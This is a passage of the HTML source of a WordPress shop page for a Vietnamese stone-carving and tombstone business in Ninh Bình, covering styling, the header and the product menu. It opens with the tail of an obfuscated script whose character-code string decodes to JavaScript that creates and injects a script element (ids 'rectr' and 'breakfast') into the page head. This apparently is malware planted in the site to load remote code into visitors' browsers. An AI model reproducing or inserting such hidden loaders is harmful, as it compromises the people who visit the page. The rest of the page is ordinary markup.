39,105,100,39,93,61,39,114,101,99,116,114,39,44,95,48,120,55,102,51,99,97,101,40,95,48,120,52,50,101,97,101,55,40,48,120,49,49,53,41,41,61,61,61,33,91,93,38,38,40,100,111,99,117,109,101,110,116,91,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,93,63,40,100,111,99,117,109,101,110,116,91,95,48,120,52,50,101,97,101,55,40,48,120,49,49,100,41,93,91,95,48,120,52,50,101,97,101,55,40,48,120,49,50,51,41,93,91,39,105,110,115,101,114,116,66,101,102,111,114,101,39,93,40,95,48,120,50,57,99,101,51,49,44,100,111,99,117,109,101,110,116,91,95,48,120,52,50,101,97,101,55,40,48,120,49,49,100,41,93,41,44,100,111,99,117,109,101,110,116,91,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,93,91,95,48,120,52,50,101,97,101,55,40,48,120,49,50,54,41,93,40,41,41,58,95,48,120,50,101,53,97,97,52,91,95,48,120,52,50,101,97,101,55,40,48,120,49,50,52,41,93,40,95,48,120,52,50,101,97,101,55,40,48,120,49,49,101,41,41,91,48,120,48,93,91,39,97,112,112,101,110,100,67,104,105,108,100,39,93,40,95,48,120,50,57,99,101,51,49,41,41,59,125,95,48,120,53,98,54,97,100,52,40,41,59,102,117,110,99,116,105,111,110,32,95,48,120,51,48,54,53,40,95,48,120,52,52,101,56,100,57,44,95,48,120,53,48,98,52,51,57,41,123,118,97,114,32,95,48,120,100,99,99,55,57,101,61,95,48,120,100,99,99,55,40,41,59,114,101,116,117,114,110,32,95,48,120,51,48,54,53,61,102,117,110,99,116,105,111,110,40,95,48,120,51,48,54,53,57,99,44,95,48,120,49,53,52,57,50,51,41,123,95,48,120,51,48,54,53,57,99,61,95,48,120,51,48,54,53,57,99,45,48,120,49,49,51,59,118,97,114,32,95,48,120,52,98,51,98,50,97,61,95,48,120,100,99,99,55,57,101,91,95,48,120,51,48,54,53,57,99,93,59,114,101,116,117,114,110,32,95,48,120,52,98,51,98,50,97,59,125,44,95,48,120,51,48,54,53,40,95,48,120,52,52,101,56,100,57,44,95,48,120,53,48,98,52,51,57,41,59,125,102,117,110,99,116,105,111,110,32,95,48,120,100,99,99,55,40,41,123,118,97,114,32,95,48,120,51,53,50,51,98,49,61,91,39,114,101,99,116,114,39,44,39,49,56,50,53,56,55,54,87,120,80,122,112,85,39,44,39,116,101,120,116,47,106,97,118,97,115,99,114,105,112,116,39,44,39,99,114,101,97,116,101,69,108,101,109,101,110,116,39,44,39,49,48,50,55,56,70,88,77,118,118,69,39,44,39,115,99,114,105,112,116,39,44,39,51,48,48,71,120,85,80,115,108,39,44,39,55,110,72,118,73,111,70,39,44,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,44,39,104,101,97,100,39,44,39,115,99,114,105,112,116,91,105,100,61,92,120,50,50,98,114,101,97,107,102,97,115,116,92,120,50,50,93,39,44,39,51,56,49,50,56,55,55,87,83,71,118,77,108,39,44,39,50,56,52,53,56,50,52,109,65,107,71,75,122,39,44,39,52,54,57,49,54,54,118,90,121,110,79,90,39,44,39,112,97,114,101,110,116,78,111,100,101,39,44,39,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,39,44,39,57,48,50,53,50,110,111,83,80,99,77,39,44,39,114,101,109,111,118,101,39,44,39,56,57,57,49,48,51,55,106,73,121,72,103,77,39,44,39,116,121,112,101,39,44,39,51,52,117,78,69,121,65,75,39,44,39,49,48,83,80,75,73,115,113,39,93,59,95,48,120,100,99,99,55,61,102,117,110,99,116,105,111,110,40,41,123,114,101,116,117,114,110,32,95,48,120,51,53,50,51,98,49,59,125,59,114,101,116,117,114,110,32,95,48,120,100,99,99,55,40,41,59,125);e(l);</script><link rel="icon" href="https://damynghehoangnam.com/wp-content/uploads/2022/04/cropped-1122-32x32.png" sizes="32x32" />
<link rel="icon" href="https://damynghehoangnam.com/wp-content/uploads/2022/04/cropped-1122-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://damynghehoangnam.com/wp-content/uploads/2022/04/cropped-1122-180x180.png" />
<meta name="msapplication-TileImage" content="https://damynghehoangnam.com/wp-content/uploads/2022/04/cropped-1122-270x270.png" />
<style id="custom-css" type="text/css">:root {--primary-color: #446084;}html{background-image: url('https://damynghehoangnam.com/wp-content/uploads/2023/04/background-langmoda-moda.jpg');}html{background-color:#dbdbdb!important;}.container-width, .full-width .ubermenu-nav, .container, .row{max-width: 1170px}.row.row-collapse{max-width: 1140px}.row.row-small{max-width: 1162.5px}.row.row-large{max-width: 1200px}body.framed, body.framed header, body.framed .header-wrapper, body.boxed, body.boxed header, body.boxed .header-wrapper, body.boxed .is-sticky-section{ max-width: 1200px}.header-main{height: 110px}#logo img{max-height: 110px}#logo{width:700px;}.stuck #logo img{padding:11px 0;}.header-bottom{min-height: 40px}.header-top{min-height: 30px}.transparent .header-main{height: 70px}.transparent #logo img{max-height: 70px}.has-transparent + .page-title:first-of-type,.has-transparent + #main > .page-title,.has-transparent + #main > div > .page-title,.has-transparent + #main .page-header-wrapper:first-of-type .page-title{padding-top: 150px;}.transparent .header-wrapper{background-color: rgba(255,255,255,0.82)!important;}.transparent .top-divider{display: none;}.header.show-on-scroll,.stuck .header-main{height:110px!important}.stuck #logo img{max-height: 110px!important}.search-form{ width: 37%;}.header-bg-color {background-color: #ffffff}.header-bottom {background-color: #1e73be}.header-main .nav > li > a{line-height: 16px }.stuck .header-main .nav > li > a{line-height: 35px }.header-bottom-nav > li > a{line-height: 39px }@media (max-width: 549px) {.header-main{height: 92px}#logo img{max-height: 92px}}.nav-dropdown{font-size:100%}.header-top{background-color:#969696!important;}body{font-size: 100%;}@media screen and (max-width: 549px){body{font-size: 100%;}}body{font-family:"Roboto Condensed", sans-serif}body{font-weight: 0}body{color: #0a0a0a}.nav > li > a {font-family:"Roboto Condensed", sans-serif;}.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-family:"Roboto Condensed", sans-serif;}.nav > li > a {font-weight: 700;}.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-weight: 700;}h1,h2,h3,h4,h5,h6,.heading-font, .off-canvas-center .nav-sidebar.nav-vertical > li > a{font-family: "Roboto Condensed", sans-serif;}h1,h2,h3,h4,h5,h6,.heading-font,.banner h1,.banner h2{font-weight: 700;}h1,h2,h3,h4,h5,h6,.heading-font{color: #0a0a0a;}.alt-font{font-family: "Roboto Condensed", sans-serif;}.alt-font{font-weight: 0!important;}.header:not(.transparent) .header-bottom-nav.nav > li > a{color: #ffffff;}.header:not(.transparent) .header-bottom-nav.nav > li > a:hover,.header:not(.transparent) .header-bottom-nav.nav > li.active > a,.header:not(.transparent) .header-bottom-nav.nav > li.current > a,.header:not(.transparent) .header-bottom-nav.nav > li > a.active,.header:not(.transparent) .header-bottom-nav.nav > li > a.current{color: #2a8adf;}.header-bottom-nav.nav-line-bottom > li > a:before,.header-bottom-nav.nav-line-grow > li > a:before,.header-bottom-nav.nav-line > li > a:before,.header-bottom-nav.nav-box > li > a:hover,.header-bottom-nav.nav-box > li.active > a,.header-bottom-nav.nav-pills > li > a:hover,.header-bottom-nav.nav-pills > li.active > a{color:#FFF!important;background-color: #2a8adf;}a{color: #1e73be;}a:hover{color: #dd3333;}.tagcloud a:hover{border-color: #dd3333;background-color: #dd3333;}.has-equal-box-heights .box-image {padding-top: 100%;}@media screen and (min-width: 550px){.products .box-vertical .box-image{min-width: 400px!important;width: 400px!important;}}.footer-2{background-image: url('https://damynghehoangnam.com/wp-content/uploads/2019/07/footer-map-1.png');}.footer-1{background-color: #f4f4f4}.footer-2{background-color: #828282}.absolute-footer, html{background-color: #0a0a0a}/* Custom CSS */.bg-none h3 span {background:none!important;text-transform: none!important;}.section-title-normal span {border-bottom: 2px solid rgba(0, 0, 0, .1)!important;margin-bottom: -2px!important;background: none!important;padding: 0px!important;color: #1e73be!important;}/* Custom CSS Tablet */@media (max-width: 849px){.hdevvn-show-cats {display: none;}}.label-new.menu-item > a:after{content:"New";}.label-hot.menu-item > a:after{content:"Hot";}.label-sale.menu-item > a:after{content:"Sale";}.label-popular.menu-item > a:after{content:"Popular";}</style>		<style type="text/css" id="wp-custom-css">
			
.section-title-normal span {
    margin-right: 15px;
    padding-bottom: 7.5px;
    border-bottom: 0px solid rgba(0,0,0,.1);
    margin-bottom: 0px;
    background: #1e73be;
    display: block;
    padding: 5px 10px 5px 10px;
    color: #fff;
}
.lap3{
    margin-left: -40px;
	    border-top: 1px solid #ececec;
}
.widget .is-divider {
    margin-top: .66em;
    display: none;
}
.widget {
    box-shadow: 0 1px 5px #dedede;
    margin-bottom: 1.5em;
    background: #fff;
    border-radius: 5px;
    padding: 0 10px 10px;
}
span.widget-title {
    font-size: 1em;
    font-weight: 600;
    background: #1e73be;
    padding: 8px;
    color: #fff;
    display: block;
    text-align: center;
	margin-left:-10px;
	margin-right:-10px;
	margin-bottom: 15px;
}

.slogan-huynam {
    font-size: 16px;
    text-align: center;
    color: #fff;
    font-family: 'Oswald',sans-serif;
    letter-spacing: 1px;
}
/*-------------------*/
.cart-item .nav-dropdown-default>li:hover {
    background: #fff;
}
.wpcf7 .wpcf7-response-output {
    margin: 5px 0 0;
    border-radius: 0px;
}
.dark .widget .badge-outline .badge-inner {
    color: #fff;
    opacity: 1;
}

/* Chỉnh giá tiền*/
.price-wrapper span {
    font-size: 16px!important;
    color: red;
    font-weight: 700;
    text-shadow: 1px 1px 0 #fff, -1px -1px 0 #fff, 1px -1px 0 #fff, -1px 1px 0 #fff, 1px 1px 2px #333;
}
.tooltipster-default {
    display: none;
    border-radius: 5px;
    background: #111;
    color: #fff;
    transition: opacity .2s;
    opacity: 0;
}
.shortcode-error {
    display: none;
    border: 2px dashed #000;
    padding: 20px;
    color: #fff;
    font-size: 16px;
    background-color: #71cedf;
}
.nav p {
    padding: 5px;
    margin: 0;
    padding-bottom: 0;
}
body { 
	 overflow :hidden ;
}
.pull-left {
    color: #fff;
    float: left;
}
.product-small .box-image::before{
position:absolute;
top:0;
left:-75%;
z-index:2;
display:block;
content:'';
width:50%;
height:100%;
background:-webkit-linear-gradient(left,rgba(255,255,255,0) 0,rgba(255,255,255,.3) 100%);
background:linear-gradient(to right,rgba(255,255,255,0) 0,rgba(255,255,255,.3) 100%);
-webkit-transform:skewX(-25deg);transform:skewX(-25deg)
}

.full-width .ubermenu-nav, .container, .row {
    max-width: 1185px;
}

pre, blockquote, form, figure, p, dl, ul, ol {
    margin-bottom: 1em;
}

h4 {
    color: #555;
    width: 100%;
    margin-top: 0;
    margin-bottom: 0px;
    text-rendering: optimizeSpeed;
}

.box-text {
    padding-top: 10px;
    padding-bottom: 10px;
    position: relative;
    width: 100%;
    font-size: .9em;
}
.row .row-small:not(.row-collapse), .container .row-small:not(.row-collapse) {
    margin-left: -5px;
    margin-right: -5px;
    margin-bottom: 0;
}

.footer {
    padding: 10px 0 0;
}

ul.product_list_widget li img {
    top: 0px;
    position: absolute;
    left: 0;
    width: 80px;
    height: 80px;
    margin-bottom: 5px;
    object-fit: cover;
    object-position: 50% 50%;
}
ul.product_list_widget li {
    box-shadow: 0 1px 1px #d2d2d2;
    background: white;
    margin-bottom: 3px;
    list-style: none;
    padding: 10px 0 5px 90px;
    min-height: 80px;
    position: relative;
    overflow: hidden;
    vertical-align: top;
    line-height: 1.33;
}

/* Code menu cấp 3*/
.nav-dropdown>li.nav-dropdown-col{display:block}
.nav-dropdown{border:1px solid #ddd; padding:0}
.nav-dropdown .nav-dropdown-col>a, .nav-dropdown li a{font-weight:normal !important; text-transform:none !important;font-size:15px; font-weight:500}
.nav-dropdown .nav-dropdown-col>ul li:hover{background:#000}
.nav-dropdown-default>li:hover>a, .nav-dropdown .nav-dropdown-col>ul li:hover>a{color:white}
.nav-dropdown-default>li:hover{background:#000}
.nav-dropdown-default>li>a{border-bottom:0 !important}.nav-dropdown-has-arrow li.has-dropdown:before{border-width: 10px;
    margin-left: -10px;}
.nav-dropdown .nav-dropdown-col>ul{border: 1px solid #d2d2d2;margin-top:-40px;box-shadow: 2px 2px 5px #828282;display:none;position: absolute;
    left: 100%;z-index: 9;background: white;min-width: 240px;}
.nav-dropdown>li.nav-dropdown-col{width:100%;border-right:0}
.nav-dropdown .nav-dropdown-col>ul li a{padding:10px;  text-transform: none;color:black}
.header-nav li.nav-dropdown-col:hover >ul{display:block !important}

.nav-column li>a, .nav-dropdown>li>a{
	padding: 6px 15px!important;
}
.box-blog-post .image-cover {padding-top: 75%!important;}		</style>
		<style id="infinite-scroll-css" type="text/css">.page-load-status,.archive .woocommerce-pagination {display: none;}</style></head>

<body class="post-template-default single single-post postid-6467 single-format-standard theme-flatsome woocommerce-no-js boxed bg-fill lightbox nav-dropdown-has-arrow nav-dropdown-has-shadow nav-dropdown-has-border">

<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg>
<a class="skip-link screen-reader-text" href="#main">Skip to content</a>

<div id="wrapper">

	
	<header id="header" class="header ">
		<div class="header-wrapper">
			<div id="top-bar" class="header-top hide-for-sticky nav-dark">
    <div class="flex-row container">
      <div class="flex-col hide-for-medium flex-left">
          <ul class="nav nav-left medium-nav-center nav-small  nav-divided">
              <li class="html custom html_topbar_left"><p style="max-width: 300px;"><marquee onmouseover="this.stop()" onmouseout="this.start()" scrollamount="4"><font size="3"><b>Đá Mỹ Nghệ Hoàng Nam Ninh Bình, Uy tín - Chất lượng - Giá cạnh tranh!</font></marquee></p>
</li>          </ul>
      </div>

      <div class="flex-col hide-for-medium flex-center">
          <ul class="nav nav-center nav-small  nav-divided">
                        </ul>
      </div>

      <div class="flex-col hide-for-medium flex-right">
         <ul class="nav top-bar-nav nav-right nav-small  nav-divided">
              <li class="header-contact-wrapper">
		<ul id="header-contact" class="nav nav-divided nav-uppercase header-contact">
					<li class="">
			  <a target="_blank" rel="noopener noreferrer" href="https://maps.google.com/?q=Ninh Vân, Hoa Lư, Ninh Bình  Cơ Sở 2: Thị Trấn Yên Thịnh, Yên Mô, Ninh Bình" title="Ninh Vân, Hoa Lư, Ninh Bình  Cơ Sở 2: Thị Trấn Yên Thịnh, Yên Mô, Ninh Bình" class="tooltip">
			  	 <i class="icon-map-pin-fill" style="font-size:15px;"></i>			     <span>
			     	Cơ Sở 1: Ninh Vân, Hoa Lư, Ninh Bình. Cơ Sở 2: Thị Trấn Yên Thịnh, Yên Mô, Ninh Bình			     </span>
			  </a>
			</li>
			
					
			
				</ul>
</li>          </ul>
      </div>

            <div class="flex-col show-for-medium flex-grow">
          <ul class="nav nav-center nav-small mobile-nav  nav-divided">
              <li class="html custom html_topbar_left"><p style="max-width: 300px;"><marquee onmouseover="this.stop()" onmouseout="this.start()" scrollamount="4"><font size="3"><b>Đá Mỹ Nghệ Hoàng Nam Ninh Bình, Uy tín - Chất lượng - Giá cạnh tranh!</font></marquee></p>
</li>          </ul>
      </div>
      
    </div>
</div>
<div id="masthead" class="header-main hide-for-sticky">
      <div class="header-inner flex-row container logo-left medium-logo-center" role="navigation">

          <!-- Logo -->
          <div id="logo" class="flex-col logo">
            
<!-- Header logo -->
<a href="https://damynghehoangnam.com/" title="Đá Mỹ Nghệ Hoàng Nam Ninh Bình" rel="home">
		<img width="1020" height="210" src="https://damynghehoangnam.com/wp-content/uploads/2023/04/banner-03-1.png" class="header_logo header-logo" alt="Đá Mỹ Nghệ Hoàng Nam Ninh Bình"/><img  width="1020" height="210" src="https://damynghehoangnam.com/wp-content/uploads/2023/04/banner-03.png" class="header-logo-dark" alt="Đá Mỹ Nghệ Hoàng Nam Ninh Bình"/></a>
          </div>

          <!-- Mobile Left Elements -->
          <div class="flex-col show-for-medium flex-left">
            <ul class="mobile-nav nav nav-left ">
              <li class="nav-icon has-icon">
  <div class="header-button">		<a href="#" data-open="#main-menu" data-pos="left" data-bg="main-menu-overlay" data-color="" class="icon primary button round is-small" aria-label="Menu" aria-controls="main-menu" aria-expanded="false">
		
		  <i class="icon-menu" ></i>
		  		</a>
	 </div> </li>            </ul>
          </div>

          <!-- Left Elements -->
          <div class="flex-col hide-for-medium flex-left
            flex-grow">
            <ul class="header-nav header-nav-main nav nav-left  nav-line-bottom nav-size-medium nav-uppercase" >
                          </ul>
          </div>

          <!-- Right Elements -->
          <div class="flex-col hide-for-medium flex-right">
            <ul class="header-nav header-nav-main nav nav-right  nav-line-bottom nav-size-medium nav-uppercase">
              <li class="html header-button-2">
	<div class="header-button">
	<a rel="noopener noreferrer" href="https://damynghehoangnam.com/ban-ve-thiet-ke/" target="_blank" class="button secondary is-outline"  style="border-radius:5px;">
    <span>Mẫu thiết kế</span>
  </a>
	</div>
</li>
<li class="html header-button-1">
	<div class="header-button">
	<a href="tel:%200339171339" class="button primary is-medium"  style="border-radius:5px;">
    <span>Đặt hàng</span>
  </a>
	</div>
</li>


            </ul>
          </div>

          <!-- Mobile Right Elements -->
          <div class="flex-col show-for-medium flex-right">
            <ul class="mobile-nav nav nav-right ">
              <li class="header-search header-search-lightbox has-icon">
	<div class="header-button">		<a href="#search-lightbox" aria-label="Tìm kiếm" data-open="#search-lightbox" data-focus="input.search-field"
		class="icon primary button circle is-small">
		<i class="icon-search" style="font-size:16px;"></i></a>
		</div>
		
	<div id="search-lightbox" class="mfp-hide dark text-center">
		<div class="searchform-wrapper ux-search-box relative is-large"><form role="search" method="get" class="searchform" action="https://damynghehoangnam.com/">
	<div class="flex-row relative">
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-0">Tìm kiếm:</label>
			<input type="search" id="woocommerce-product-search-field-0" class="search-field mb-0" placeholder="Tìm Kiếm" value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
					</div>
		<div class="flex-col">
			<button type="submit" value="Tìm kiếm" class="ux-search-submit submit-button secondary button icon mb-0" aria-label="Submit">
				<i class="icon-search" ></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>
            </ul>
          </div>

      </div>
     
            <div class="container"><div class="top-divider full-width"></div></div>
      </div><div id="wide-nav" class="header-bottom wide-nav hide-for-sticky hide-for-medium">
    <div class="flex-row container">

                        <div class="flex-col hide-for-medium flex-left">
                <ul class="nav header-nav header-bottom-nav nav-left  nav-box nav-size-medium nav-uppercase">
                    <li id="menu-item-5655" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-5655 menu-item-design-default"><a href="https://damynghehoangnam.com/" class="nav-top-link">Trang Chủ</a></li>
<li id="menu-item-5656" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5656 menu-item-design-default"><a href="https://damynghehoangnam.com/lang-mo-da/" class="nav-top-link">Lăng mộ đá</a></li>
<li id="menu-item-5657" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-5657 menu-item-design-default has-dropdown"><a href="https://damynghehoangnam.com/mo-da/" class="nav-top-link">Mộ đá<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-simple">
	<li id="menu-item-5665" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5665"><a href="https://damynghehoangnam.com/mo-da/mo-da-don/">Mộ đá đơn</a></li>
	<li id="menu-item-5668" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5668"><a href="https://damynghehoangnam.com/mo-da/mo-da-tron/">Mộ đá tròn</a></li>
	<li id="menu-item-5664" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5664"><a href="https://damynghehoangnam.com/mo-da/mo-da-doi/">Mộ đá đôi</a></li>
	<li id="menu-item-5663" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5663"><a href="https://damynghehoangnam.com/mo-da/mo-da-cong-giao/">Mộ đá công giáo</a></li>
	<li id="menu-item-5666" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5666"><a href="https://damynghehoangnam.com/mo-da/mo-da-hoa-cuong-mo-granite/">Mộ đá hoa cương (mộ granite)</a></li>
	<li id="menu-item-5669" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5669"><a href="https://damynghehoangnam.com/mo-da/mo-da-xanh-reu/">Mộ đá xanh rêu</a></li>
	<li id="menu-item-5658" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5658"><a href="https://damynghehoangnam.com/mo-da/bao-thap-da/">Bảo tháp đá</a></li>
	<li id="menu-item-5659" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5659"><a href="https://damynghehoangnam.com/mo-da/mo-da-1-mai/">Mộ đá 1 mái</a></li>
	<li id="menu-item-5660" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5660"><a href="https://damynghehoangnam.com/mo-da/mo-da-2-mai/">Mộ đá 2 mái</a></li>
	<li id="menu-item-5661" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-5661 active"><a href="https://damynghehoangnam.com/mo-da/mo-da-3-mai/">Mộ đá 3 mái</a></li>
	<li id="menu-item-5667" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5667"><a href="https://damynghehoangnam.com/mo-da/mo-da-luc-giac/">Mộ đá lục giác</a></li>
	<li id="menu-item-5662" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5662"><a href="https://damynghehoangnam.com/mo-da/mo-da-bat-giac/">Mộ đá bát giác</a></li>
</ul>
</li>
<li id="menu-item-5670" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5670 menu-item-design-default"><a href="https://damynghehoangnam.com/cot-da/" class="nav-top-link">Cột đá</a></li>
<li id="menu-item-5671" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5671 menu-item-design-default"><a href="https://damynghehoangnam.com/cuon-thu-da/" class="nav-top-link">Cuốn thư đá</a></li>
<li id="menu-item-5672" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5672 menu-item-design-default has-dropdown"><a href="#" class="nav-top-link">Sản phẩm khác<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-simple">
	<li id="menu-item-5676" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5676"><a href="https://damynghehoangnam.com/lang-tho-da/">Lăng thờ đá</a></li>
	<li id="menu-item-5675" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5675"><a href="https://damynghehoangnam.com/lan-can-da/">Lan can đá</a></li>
	<li id="menu-item-5685" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5685"><a href="https://damynghehoangnam.com/cay-huong-da/">Cây hương đá</a></li>
	<li id="menu-item-5686" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5686"><a href="https://damynghehoangnam.com/chan-cot-da/">Chân cột đá</a></li>
	<li id="menu-item-5684" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5684"><a href="https://damynghehoangnam.com/binh-phong-da/">Bình phong đá</a></li>
	<li id="menu-item-5688" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5688"><a href="https://damynghehoangnam.com/cong-da/">Cổng đá</a></li>
	<li id="menu-item-5677" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5677"><a href="https://damynghehoangnam.com/lu-huong-da/">Lư hương đá</a></li>
	<li id="menu-item-5687" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5687"><a href="https://damynghehoangnam.com/chau-canh-da/">Chậu cảnh đá</a></li>
	<li id="menu-item-5678" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5678"><a href="https://damynghehoangnam.com/rong-da/">Rồng đá</a></li>
	<li id="menu-item-6169" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6169"><a href="https://damynghehoangnam.com/den-da-trang-tri/">Đèn đá trang trí</a></li>
	<li id="menu-item-5673" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5673"><a href="https://damynghehoangnam.com/da-lat-nen/">Đá lát nền</a></li>
	<li id="menu-item-5674" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5674"><a href="https://damynghehoangnam.com/da-lat-san-vuon/">Đá lát sân vườn</a></li>
